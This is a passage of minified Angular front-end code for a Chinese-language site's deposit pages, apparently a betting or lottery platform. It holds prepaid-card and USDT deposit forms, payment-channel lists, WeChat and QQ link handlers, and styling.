no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5b58\u6b3e\u4fe1\u606f"])),(n()(),l.xb(11,0,null,null,44,"div",[["class","inputContainer"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Ct)),l.wb(13,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,ht)),l.wb(15,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.xb(16,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u8bf7\u8f93\u5165\u91d1\u989d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(17,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),l.xb(19,0,null,0,8,"input",[["appLimitInput",""],["class","money"],["maxlength","7"]],[[8,"placeholder",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,22)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,22).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,22)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,22)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,26).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,26).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,26).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,26).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,26).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.amount=e)&&o),o}),null,null)),l.wb(20,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n){return[n]}),[H.k]),l.wb(22,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(24,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(26,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(27,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(28,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(29,0,null,null,12,"nz-input-group",[["nzAddOnBefore","\u5361\u53f7"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(30,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),l.xb(32,0,null,0,9,"input",[["appLimitInput",""],["maxlength","25"],["minlength","5"],["placeholder","\u8bf7\u8f93\u5165\u5361\u53f7"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,36)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,36).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,36)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,36)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,40).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,40).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,40).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,40).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,40).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.cardNo=e)&&o),o}),null,null)),l.wb(33,540672,null,0,H.l,[],{minlength:[0,"minlength"]},null),l.wb(34,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n,t){return[n,t]}),[H.l,H.k]),l.wb(36,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(38,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(40,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(41,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(42,0,null,null,0,"div",[["class","lineTag"]],null,null,null,null,null)),(n()(),l.xb(43,0,null,null,12,"nz-input-group",[["nzAddOnBefore","\u5361\u5bc6"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,U.b,U.a)),l.wb(44,1097728,null,1,q.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),l.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),l.xb(46,0,null,0,9,"input",[["appLimitInput",""],["maxlength","25"],["minlength","4"],["placeholder","\u8bf7\u8f93\u5165\u5361\u5bc6"]],[[1,"minlength",0],[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var o=!0,i=n.component;return"input"===t&&(o=!1!==l.Jb(n,50)._handleInput(e.target.value)&&o),"blur"===t&&(o=!1!==l.Jb(n,50).onTouched()&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,50)._compositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,50)._compositionEnd(e.target.value)&&o),"compositionstart"===t&&(o=!1!==l.Jb(n,54).onCompositionStart()&&o),"compositionend"===t&&(o=!1!==l.Jb(n,54).onCompositionEnd(e)&&o),"change"===t&&(o=!1!==l.Jb(n,54).onChange()&&o),"blur"===t&&(o=!1!==l.Jb(n,54).onBlur(e)&&o),"input"===t&&(o=!1!==l.Jb(n,54).onInput(e)&&o),"ngModelChange"===t&&(o=!1!==(i.params.cardSec=e)&&o),o}),null,null)),l.wb(47,540672,null,0,H.l,[],{minlength:[0,"minlength"]},null),l.wb(48,540672,null,0,H.k,[],{maxlength:[0,"maxlength"]},null),l.Ob(1024,null,H.m,(function(n,t){return[n,t]}),[H.l,H.k]),l.wb(50,16384,null,0,H.d,[l.F,l.k,[2,H.a]],null,null),l.Ob(1024,null,H.n,(function(n){return[n]}),[H.d]),l.wb(52,671744,null,0,H.r,[[8,null],[6,H.m],[8,null],[6,H.n]],{model:[0,"model"]},{update:"ngModelChange"}),l.Ob(2048,null,H.o,null,[H.r]),l.wb(54,16384,null,0,V.a,[l.k,H.o],{limitType:[0,"limitType"]},null),l.wb(55,16384,null,0,H.p,[[4,H.o]],null,null),(n()(),l.xb(56,0,null,null,1,"div",[["class","warning-inline"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["*\u5b58\u6b3e\u4fe1\u606f\u9700\u4e0e\u5b9e\u9645\u5145\u503c\u5361\u5bc6\u7684\u91d1\u989d\u5fc5\u987b\u4e00\u81f4"])),(n()(),l.xb(58,0,null,null,0,"div",[["class","blankCon"]],null,null,null,null,null)),(n()(),l.xb(59,0,null,null,9,"div",[["class","new-submit-wrapper"]],null,null,null,null,null)),(n()(),l.xb(60,0,null,null,6,"div",[["class","depositDesc"]],null,null,null,null,null)),(n()(),l.xb(61,0,null,null,1,"div",[["class","amountDesc"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u5145\u503c\u91d1\u989d:"])),(n()(),l.xb(63,0,null,null,3,"div",[["class","amountNum"]],null,null,null,null,null)),(n()(),l.Rb(64,null,["",""])),(n()(),l.xb(65,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\uffe5"])),(n()(),l.xb(67,0,null,null,1,"div",[["class","nextTag"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),null,null)),(n()(),l.Rb(-1,null,["\u4e0b\u4e00\u6b65"]))],(function(n,t){var e=t.component;n(t,6,0,e.payList),n(t,13,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,15,0,null==e.deposit.paymentPayer?null:e.deposit.paymentPayer.hasSameName),n(t,17,0,"\u8bf7\u8f93\u5165\u91d1\u989d"),n(t,20,0,"7"),n(t,24,0,e.params.amount),n(t,26,0,"number"),n(t,30,0,"\u5361\u53f7"),n(t,33,0,"5"),n(t,34,0,"25"),n(t,38,0,e.params.cardNo),n(t,40,0,"number|letter"),n(t,44,0,"\u5361\u5bc6"),n(t,47,0,"4"),n(t,48,0,"25"),n(t,52,0,e.params.cardSec),n(t,54,0,"number|letter")}),(function(n,t){var e=t.component;n(t,16,1,[l.Jb(t,17).nzCompact,l.Jb(t,17).nzSearch,l.Jb(t,17).nzSearch,l.Jb(t,17).isSmallSearch,l.Jb(t,17).isAffixWrapper,l.Jb(t,17).isAddOn,l.Jb(t,17).isGroup,l.Jb(t,17).isLargeGroup,l.Jb(t,17).isLargeGroupWrapper,l.Jb(t,17).isLargeAffix,l.Jb(t,17).isLargeSearch,l.Jb(t,17).isSmallGroup,l.Jb(t,17).isSmallAffix,l.Jb(t,17).isSmallGroupWrapper]),n(t,19,0,"\u5355\u7b14\u9650\u989d"+e.payList[e.deposit.payIndex].minquota+"-"+e.payList[e.deposit.payIndex].maxquota+"(\u5143)",l.Jb(t,20).maxlength?l.Jb(t,20).maxlength:null,l.Jb(t,27).ngClassUntouched,l.Jb(t,27).ngClassTouched,l.Jb(t,27).ngClassPristine,l.Jb(t,27).ngClassDirty,l.Jb(t,27).ngClassValid,l.Jb(t,27).ngClassInvalid,l.Jb(t,27).ngClassPending),n(t,29,1,[l.Jb(t,30).nzCompact,l.Jb(t,30).nzSearch,l.Jb(t,30).nzSearch,l.Jb(t,30).isSmallSearch,l.Jb(t,30).isAffixWrapper,l.Jb(t,30).isAddOn,l.Jb(t,30).isGroup,l.Jb(t,30).isLargeGroup,l.Jb(t,30).isLargeGroupWrapper,l.Jb(t,30).isLargeAffix,l.Jb(t,30).isLargeSearch,l.Jb(t,30).isSmallGroup,l.Jb(t,30).isSmallAffix,l.Jb(t,30).isSmallGroupWrapper]),n(t,32,0,l.Jb(t,33).minlength?l.Jb(t,33).minlength:null,l.Jb(t,34).maxlength?l.Jb(t,34).maxlength:null,l.Jb(t,41).ngClassUntouched,l.Jb(t,41).ngClassTouched,l.Jb(t,41).ngClassPristine,l.Jb(t,41).ngClassDirty,l.Jb(t,41).ngClassValid,l.Jb(t,41).ngClassInvalid,l.Jb(t,41).ngClassPending),n(t,43,1,[l.Jb(t,44).nzCompact,l.Jb(t,44).nzSearch,l.Jb(t,44).nzSearch,l.Jb(t,44).isSmallSearch,l.Jb(t,44).isAffixWrapper,l.Jb(t,44).isAddOn,l.Jb(t,44).isGroup,l.Jb(t,44).isLargeGroup,l.Jb(t,44).isLargeGroupWrapper,l.Jb(t,44).isLargeAffix,l.Jb(t,44).isLargeSearch,l.Jb(t,44).isSmallGroup,l.Jb(t,44).isSmallAffix,l.Jb(t,44).isSmallGroupWrapper]),n(t,46,0,l.Jb(t,47).minlength?l.Jb(t,47).minlength:null,l.Jb(t,48).maxlength?l.Jb(t,48).maxlength:null,l.Jb(t,55).ngClassUntouched,l.Jb(t,55).ngClassTouched,l.Jb(t,55).ngClassPristine,l.Jb(t,55).ngClassDirty,l.Jb(t,55).ngClassValid,l.Jb(t,55).ngClassInvalid,l.Jb(t,55).ngClassPending),n(t,64,0,e.params.amount?e.params.amount:0)}))}function ft(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","depost-animation"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Ot)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,null==e.payList?null:e.payList.length)}),null)}var Pt=e("Axip"),_t=function(){function n(n,t,e,l){this.deposit=n,this.message=t,this.common=e,this.router=l}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.goType=function(n){var t=n.scancode,e=n.accountcode;if(this.common.isNoBrowser||window.open("_blank"),"wx"===t&&(this.common.isNoBrowser?window.location.href="weixin://":window.open("weixin://","_blank")),"cft"===t){var l="mqqwpa://im/chat?chat_type=wpa&uin="+e+"&version=1&src_type=web&web_src=oicqzone.com";this.common.isNoBrowser?window.location.href=l:window.open(l,"_blank")}},n.prototype.copied=function(n){this.message.success(n.isSuccess?"\u8d26\u53f7\u590d\u5236\u6210\u529f":"\u8d26\u53f7\u590d\u5236\u5931\u8d25")},n}(),Mt=l.vb({encapsulation:0,styles:[[".deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #ccc;padding:.1rem .15rem .3rem;box-sizing:border-box;overflow:hidden;background:border-box}.deposit-amount[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{width:100%;height:1.8rem;background-size:100% 100%}.deposit-amount[_ngcontent-%COMP%]   p[_ngcontent-%COMP%] + p[_ngcontent-%COMP%]{margin-top:.08rem}"]],data:{}});function wt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"p",[["ngxClipboard",""]],[[4,"background-image",null]],[[null,"click"],[null,"cbOnSuccess"]],(function(n,t,e){var o=!0,i=n.component;return"click"===t&&(o=!1!==l.Jb(n,2).onClick(e.target)&&o),"click"===t&&(o=!1!==i.goType(n.context.$implicit)&&o),"cbOnSuccess"===t&&(o=!1!==i.copied(e)&&o),o}),null,null)),l.wb(2,212992,null,0,Pt.a,[Pt.c],{targetElm:[0,"targetElm"],cbContent:[1,"cbContent"]},{cbOnSuccess:"cbOnSuccess"})],(function(n,t){n(t,2,0,"",""!==t.context.$implicit.accountcode?t.context.$implicit.accountcode:"")}),(function(n,t){n(t,1,0,"url("+t.context.$implicit.accountimg+")")}))}function xt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"section",[["class","deposit-amount deposit-type"],["style","border: none;"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,wt)),l.wb(3,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.payList)}),null)}function yt(n){return l.Tb(0,[(n()(),l.mb(16777216,null,null,1,null,xt)),l.wb(1,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,null==e.payList?null:e.payList.length)}),null)}var vt=function(){function n(n,t,e,l,o,i,r){this.deposit=n,this.message=t,this.plat=e,this.router=l,this.config=o,this.common=i,this.basic=r,this.params={amount:0,scancode:"",payId:""},this.currentIndex=0,this.bannerList=[],this.noBannerlist=[]}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){var n=this;setTimeout((function(){n.bannerList=n.payList.filter((function(n){return n.bannerIcon})),n.noBannerlist=n.payList.filter((function(n){return!n.bannerIcon}))}))},n.prototype.dealPayment=function(n){this.currentIndex=n,this.deposit.dealPayment(n)},n.prototype.submit=function(){var n=this.noBannerlist[this.currentIndex].jumpLink;n&&window.open(n,"_blank")},n}(),zt=l.vb({encapsulation:2,styles:[],data:{}});function kt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,1,"dd",[],null,null,null,null,null)),(n()(),l.Rb(1,null,[" "," "]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.minquota+"-"+t.parent.context.$implicit.maxquota)}))}function Jt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,9,"div",[["class","deposit-list"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.dealPayment(n.context.index)&&l),l}),null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(2,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(3,{noMarginLeft:0}),(n()(),l.xb(4,0,null,null,0,"img",[["class","payIcon"]],[[8,"src",4]],null,null,null,null)),(n()(),l.xb(5,0,null,null,4,"dl",[],null,null,null,null,null)),(n()(),l.xb(6,0,null,null,1,"dt",[["class","limitShow"]],null,null,null,null,null)),(n()(),l.Rb(7,null,["",""])),(n()(),l.mb(16777216,null,null,1,null,kt)),l.wb(9,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=n(t,3,0,t.context.index%3==0);n(t,2,0,"deposit-list",e),n(t,9,0,t.context.$implicit.minquota||t.context.$implicit.maxquota)}),(function(n,t){var e=t.component;n(t,0,0,t.context.index===e.deposit.payIndex),n(t,4,0,t.context.$implicit.payImg||e.busdIcon),n(t,7,0,t.context.$implicit.scanname)}))}function It(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,3,"section",[["class","deposit-payer"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,2,"div",[["class","lottery"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,Jt)),l.wb(3,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,3,0,t.component.noBannerlist)}),null)}function St(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"a",[["class","bannnerImgOuter"],["target","_blank"]],[[8,"href",4]],null,null,null,null)),l.Ob(512,null,m.E,m.F,[l.t,l.u,l.k,l.F]),l.wb(3,278528,null,0,m.k,[m.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),l.Mb(4,{addMarginTop:0,addMarginBot:1}),(n()(),l.xb(5,0,null,null,0,"img",[["class","bannnerImg"]],[[8,"src",4]],null,null,null,null))],(function(n,t){var e=n(t,4,0,0===t.context.index,t.context.index===t.component.bannerList.length-1);n(t,3,0,"bannnerImgOuter",e)}),(function(n,t){n(t,1,0,t.context.$implicit.jumpLink),n(t,5,0,t.context.$implicit.bannerIcon)}))}function Tt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,5,"div",[["class","submit-wrapper"],["style","margin: 0 0.2rem;"]],null,null,null,null,null)),(n()(),l.xb(1,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.submit()&&l),l}),$.b,$.a)),l.Ob(512,null,v.G,v.G,[l.G]),l.wb(3,1818624,null,1,Y.a,[l.k,l.h,l.F,X.b,v.G,l.A,v.n,[2,v.j],[2,K.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzSize:[2,"nzSize"]},null),l.Pb(603979776,1,{listOfIconElement:1}),(n()(),l.Rb(-1,0,["\u4e0b\u4e00\u6b65"]))],(function(n,t){n(t,3,0,"","primary","large")}),(function(n,t){n(t,1,0,l.Jb(t,3).nzWave)}))}function At(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,8,null,null,null,null,null,null,null)),(n()(),l.xb(1,0,null,null,1,"div",[["class","g-title no-margin-bottom"]],null,null,null,null,null)),(n()(),l.Rb(-1,null,["\u652f\u4ed8\u6e20\u9053"])),(n()(),l.mb(16777216,null,null,1,null,It)),l.wb(4,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(16777216,null,null,1,null,St)),l.wb(6,278528,null,0,m.l,[l.R,l.N,l.t],{ngForOf:[0,"ngForOf"]},null),(n()(),l.mb(16777216,null,null,1,null,Tt)),l.wb(8,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null),(n()(),l.mb(0,null,null,0))],(function(n,t){var e=t.component;n(t,4,0,e.noBannerlist.length),n(t,6,0,e.bannerList),n(t,8,0,e.noBannerlist.length)}),null)}function Lt(n){return l.Tb(0,[(n()(),l.xb(0,0,null,null,2,"div",[["class","depost-animation"]],null,null,null,null,null)),(n()(),l.mb(16777216,null,null,1,null,At)),l.wb(2,16384,null,0,m.m,[l.R,l.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,2,0,null==e.payList?null:e.payList.length)}),null)}var Rt=function(){function n(n,t,e,l,o){this.$el=n,this.config=t,this.platform=e,this.basic=l,this.router=o,this.reorient="","a"===this.$el.nativeElement.nodeName.toLocaleLowerCase()&&this.$el.nativeElement.setAttribute("href","javascript:;")}return Object.defineProperty(n.prototype,"link",{get:function(){return this.platform.webComContact.find((function(n){return 99===n.type}))},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){this.isShow()},n.prototype.isShow=function(){if(!this.link){var n=this.$el.nativeElement;n.style.display="none",this.reorient&&(n.parentNode.style.display="none")}},n.prototype.onClick=function(n){n.preventDefault(),this.link&&(this.basic.usdtTutorial?window.open("_blank").location.href=this.link.href.replace(/\/+$/,"")+"/"+this.config.agent+"/"+(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)?"1":"0"):this.router.navigate(["/capital/usdt_tutorials"]))},n}(),Bt=e("y2O4"),Gt=e("vCDz"),Nt=e("WAj7"),Ft=e("eDkP"),Dt=e("28A0"),jt=function(){function n(n,t,e,l,o,i,r,a,u){this.deposit=n,this.message=t,this.plat=e,this.router=l,this.common=o,this.validate=i,this.el=r,this.config=a,this.basic=u,this.isOpening=!1,this.params={id:"",orderIdEndSix:"",number:null,amount:0,exchangeRate:"",name:""}}return Object.defineProperty(n.prototype,"payList",{get:function(){return this.deposit.paymentPayer.config},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"qrCodeSize",{get:function(){return document.querySelector(".describe-qrcode>.code").clientWidth},enumerable:!0,configurable:!0}),n.prototype.ngOnInit=function(){},n.prototype.dealPayment=function(n){this.params.amount=0,this.deposit.dealPayment(n)},n.prototype.submit=function(){return B.__awaiter(this,void 0,void 0,(function(){var n,t,e,l,o,i,r,a,u,c;return B.__generator(this,(function(g){switch(g.label){case 0:return this.deposit.isSpinning?[2]:(e=(t=this.params).number,l=t.orderIdEndSix,o=(n=this.payList[this.deposit.payIndex]).id,i=n.minquota,r=n.exchangeRate,this.deposit.paymentPayer.hasSameName&&!this.deposit.checkDepositName(this.params.name)?[2]:6===l.length&&l?e<i||!e?[2,this.message.error("\u6700\u5c0f\u5145\u503c\u6570\u91cf"+i)]:(this.params.id=o,this.params.exchangeRate=r,this.deposit.isSpinning=!0,[4,this.deposit.currencyOrder(this.params).toPromise()]):[2,this.message.error("\u8bf7\u6b63\u786e\u586b\u5199\u4ea4\u6613\u8ba2\u5355\u540e\u516d\u4f4d")]);case 1:return a=g.sent(),u=a.status,c=a.msg,this.deposit.isSpinning=!1,1e4===u?(this.message.success(c),[2,this.router.navigate(["/capital/result/1"],{replaceUrl:!0})]):(this.message.error(c),[2])}}))}))},n.prototype.calculation=function(n){return this.params.amount=(n*this.payList[this.deposit.payIndex].exchangeRate*1e3/1e3).toFixed(2)||0},n.prototype.isOpen=function(){this.isOpening=!this.isOpening},n.prototype.copied=function(n){this.message.success(n.isSuccess?"\u590d\u5236\u6210\u529f":"\u590d\u5236\u5931\u8d25")},n.prototype.onClick=function(n){if(n)return this.common.isNoBrowser?document.location.href=n:window.open(n,"_blank")},n}(),Wt=l.vb({encapsulation:0,styles:[[".blockchain-describe[_ngcontent-%COMP%]{background:#930008;padding:.36rem .3rem .1rem;position:relative}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]{width:100%;overflow:hidden;font-size:.28rem;display:flex;justify-content:center;align-items:center;color:#fff}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{display:flex;flex-direction:column;align-items:center}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{color:#fff;font-size:.28rem;width:100%;margin-bottom:.2rem;display:flex;font-weight:700;justify-content:center;align-items:center}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]{width:calc(50% - .22rem);height:3.8rem}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;line-height:1;font-size:.24rem;color:#fff}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]   span.save[_ngcontent-%COMP%]{color:#fdd334;font-weight:600;padding:.06rem 0}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]   .code[_ngcontent-%COMP%]{width:2.6rem;background:#fff;vertical-align:top}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]   .code[_ngcontent-%COMP%]   .qr-code[_ngcontent-%COMP%]{display:flex;height:100%;justify-content:center;align-items:center}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .describe-qrcode[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;vertical-align:middle}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .toutorial[_ngcontent-%COMP%]{position:absolute;top:.2rem;right:.2rem;background:url(/mobileCFPB/image/user_img/icon_top_usdtRule.png) .02rem 50%/auto 80% no-repeat;padding-left:.45rem;line-height:.4rem;color:#fdd334;transform:scale(.8);transform-origin:100% 50%;font-size:.3rem;font-weight:600}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .links[_ngcontent-%COMP%]{width:50%;height:4.6rem;display:flex;justify-content:center;align-items:flex-end;position:relative}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .links[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:90%;margin-bottom:.2rem;background:0 0;border:1px solid #fdd334;border-radius:.64rem}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .links[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   .button-wrapper[_ngcontent-%COMP%]{display:flex!important;justify-content:center!important;align-items:center!important;flex-direction:unset;margin-top:.04rem}.blockchain-describe[_ngcontent-%COMP%]   .describe-top[_ngcontent-%COMP%]   .links[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]   .button-wrapper[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.4rem;vertical-align:text-bottom;margin-right:.08rem}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]{margin-top:.1rem}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .address[_ngcontent-%COMP%]{color:#fff;font-size:.28rem;font-weight:700}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .address[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ca1f1f;transform:scale(.8);display:inline-block;transform-origin:center center}.blockchain-describe[_ngcontent-%COMP%]   .describe-btm[_ngcontent-%COMP%]   .address[_ngcontent-%COMP%]   